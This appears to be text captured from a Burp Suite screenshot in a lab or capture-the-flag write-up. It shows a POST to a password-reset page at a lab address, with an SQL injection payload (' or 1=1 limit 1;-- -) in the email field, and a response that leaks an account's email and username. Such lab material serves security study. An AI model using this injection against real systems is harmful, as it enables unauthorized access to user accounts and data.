 Send
Cancel
Target: http://10.10.10.31
HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' or 1=1 limit 1;-- -"
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h1>
Email sent to: test1@aa.com=>test1
103 </body>
104 </html>
105
INSPECTOR
先知社区